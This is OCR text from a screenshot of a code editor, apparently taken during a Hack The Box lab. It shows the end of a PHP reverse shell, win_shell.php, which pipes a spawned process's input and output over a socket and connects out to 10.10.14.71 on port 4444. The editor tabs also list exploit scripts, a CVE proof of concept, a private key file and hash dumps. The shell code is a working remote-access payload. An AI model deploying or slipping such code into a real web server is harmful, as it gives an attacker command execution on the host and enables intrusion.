 File Machine View Input Devices Help
Applications Places Sublime Text Dec 12 14:51
~/Desktop/Starting_Point/win_shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test User.java 50057.py app.py 48320.py CVE-2019-0232.py hash.txt ssmallsadm-id_rsa welcome_28112022 useres.txt 48699.sh 44340.txt shell1.php shell.php job.bat win_shell.php BloodHoundCE.sh
151 } else if ($this->os === 'WINDOWS') {
152 // order is important
153 if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket  , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and
write to STDIN
154 if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket  , 'STDERR', 'SOCKET'); } // read from STDERR and
write to SOCKET
155 if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket  , 'STDOUT', 'SOCKET'); } // read from STDOUT and
write to SOCKET
156 }
157 }
158 } while (!$this->error);
159 // ------ WORK END ------
160
161 foreach ($pipes as $pipe) {
162 fclose($pipe);
163 }
164 proc_close($process);
165 }
166 // ------ SHELL END ------
167
168 fclose($socket);
169 }
170 // ------ SOCKET END ------
171
172 }
173 }
174 }
175 echo '<pre>';
176 // change the host address and/or port number as necessary
177 $sh = new Shell('10.10.14.71', 4444);
178 $sh->run();
179 unset($sh);
180 // garbage collector requires PHP v5.3.0 or greater
181 // @gc_collect_cycles();
182 echo '</pre>';
183 ?>
184
Line 178, Column 1 Spaces: 4 PHP
Right Ctrl